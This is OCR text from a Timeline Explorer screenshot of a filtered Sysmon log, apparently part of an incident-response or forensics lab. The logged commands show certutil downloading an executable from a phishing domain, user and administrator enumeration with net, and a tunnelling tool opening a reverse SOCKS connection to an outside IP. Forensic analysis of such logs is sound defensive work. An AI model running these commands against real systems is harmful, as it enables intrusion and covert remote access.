 Timeline Explorer v2.0.0.1
File Tools Tabs View Help
sysmon.csv
first Find
Executable Info
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -noni certutil -urlcache -split -f
e… "C:\Windows\system32\certutil.exe" -urlcache -split -f http://phishteam.xyz/02dcf07/first.exe C:\Users\Pu
e… "C:\Users\Public\Downloads\first.exe"
"C:\Windows\system32\whoami.exe"
"C:\Windows\system32\net.exe" users
"C:\Windows\system32\net.exe" localgroup administrators
"C:\Windows\system32\net.exe" user benimaru
"C:\Users\benimaru\Downloads\ch.exe" client 167.71.199.191:8080 R:socks
User Name Contains benimaru And Event Id = 1 Edit Filter
C:\Users\user\Desktop\Incident Files\sysmon.csv Total lines 2,559 Visible lines 8 Open files: 1 Search options